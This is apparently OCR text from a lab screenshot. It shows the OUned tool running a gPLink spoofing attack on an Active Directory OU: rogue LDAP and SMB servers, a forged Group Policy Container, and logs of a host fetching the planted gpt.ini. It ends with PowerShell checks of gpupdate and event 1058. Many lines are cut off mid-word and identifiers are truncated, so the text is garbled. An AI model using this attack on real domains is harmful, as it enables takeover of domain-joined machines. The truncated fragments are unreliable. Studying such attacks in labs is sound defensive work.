 *] Initializing environment
*] Clean folder is 'cleaning/2026_11_16_180554_
*] Initializing LDAP session
+] LDAP session established as Isabel.O
*] Retrieving target domain SID
*] Target domain SID: S-1-5-21-829808936-2739584
*] Checking LDAP machine
+] Machine account 'POLICYLAB$' verified (LDAP
*] Setting up Group Policy Template
+] All modules validated
*] Setting up Group Policy Container
+] Group Policy Container created at 'cleaning/2
*] Starting servers
mnt/c/2-hacktools/2-2-windows/OUned/helpers/../h
ellman
n a future release. Use a more modern key exchan
from cryptography.hazmat.primitives.asymmetric.
+] LDAP server started in thread
+] SMB server started in thread
*] Spoofing GPLink
*] Initial gPLink is 'None'
*] Spoofing gPLink to '[LDAP://cn={E1F2E9B1-735F
+] Target OU 'OU=IT,OU=Departments,DC=airways,DC
*] Waiting for clients to update their GPOs
+][LDAP] 10.129 is fetching the Group Policy Container for GPO E1F2E9B1-735F-44BD-94CE-C8294C2723ED
+][LDAP] 10.129 is fetching the Group Policy Container for GPO E1F2E9B1-735F-44BD-94CE-C8294C2723ED
+][LDAP] 10.129 is fetching the Group Policy Container for GPO E1F2E9B1-735F-44BD-94CE-C8294C2723ED
+][SMB] 10.129.31.213 fetched the gpt.ini file from SMB server - attack probably worked for this host
FreeRDP: 192.168.100.3
Recy
Go
Ch
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> gpupdate /force /target:user
Updating policy...
User Policy update has not completed in the expected time. Exiting...
To diagnose the failure, review the event log or run GPRESULT /H GPReport.html from the command line to access informati
on about Group Policy results.
PS C:\Windows\system32> _
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> Get-WinEvent -FilterHashtable @{LogName='System'; Id=1058; StartTime=(Get-Date).AddMinutes(-10)}
|
>> Where-Object { $_.Message.Contains('\ouned\gpt.ini') } |
>> Select-Object -First 1 TimeCreated,Message | Format-List
TimeCreated : 11/16/2026 2:17:34 AM
Message : The processing of Group Policy failed. Windows attempted to read the file \\10.10 \ouned\gpt.ini
from a domain controller and was not successful. Group Policy settings may not be applied until this
event is resolved. This issue may be transient and could be caused by one or more of the following:
a) Name Resolution/Network Connectivity to the current domain controller.
b) File Replication Service Latency (a file created on another domain controller has not replicated to
the current domain controller).
c) The Distributed File System (DFS) client has been disabled.
PS C:\Windows\system32> _
Type here to search
2:29 AM
11/16/2026
1